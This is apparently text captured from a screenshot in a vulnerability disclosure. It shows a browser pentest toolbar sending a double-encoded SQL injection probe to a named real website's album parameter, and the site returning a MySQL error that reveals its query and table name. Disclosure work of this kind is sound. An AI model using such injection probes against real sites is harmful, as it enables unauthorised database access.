 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.redocn.com/company.php?uid=3175546&do=case&op=viewalbum&albumid=290174%2527select --
Split URL
Execute
Enable Post data Enable Referrer
MySQL Error
Message: MySQL Query Error
SQL: select * from uchome_works_album where id = 290174%27select -- and status =1 limit 0,100
Error: Unknown column '27select' in 'where clause'
Errno.: 1054
Click here to seek help.
www.wooyun.org